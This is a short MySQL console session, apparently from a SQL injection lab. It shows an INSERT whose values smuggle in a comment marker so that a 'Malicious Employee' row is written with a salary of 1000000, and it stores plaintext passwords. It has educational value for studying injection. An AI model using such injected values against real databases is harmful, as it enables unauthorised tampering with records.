 mysql> SELECT * FROM employee; #yehaw
+----+---------------+---------+----------+--------+------+
| ID | Name          | EID     | Password | Salary | SSN  |
+----+---------------+---------+----------+--------+------+
|  1 | Good Employee | EID6000 | passwd   |  80000 | NULL |
+----+---------------+---------+----------+--------+------+
1 row in set (0.00 sec)

mysql> INSERT INTO employee (Name, EID, Password, Salary)
    -> VALUES ('Malicious Employee', 'EID 6001', 'password', 1000000); #', 80000
)";
Query OK, 1 row affected (0.32 sec)

mysql> SELECT * FROM employee;
+----+--------------------+----------+----------+---------+------+
| ID | Name               | EID      | Password | Salary  | SSN  |
+----+--------------------+----------+----------+---------+------+
|  1 | Good Employee      | EID6000  | passwd   |   80000 | NULL |
|  2 | Malicious Employee | EID 6001 | password | 1000000 | NULL |
+----+--------------------+----------+----------+---------+------+
2 rows in set (0.00 sec)

mysql>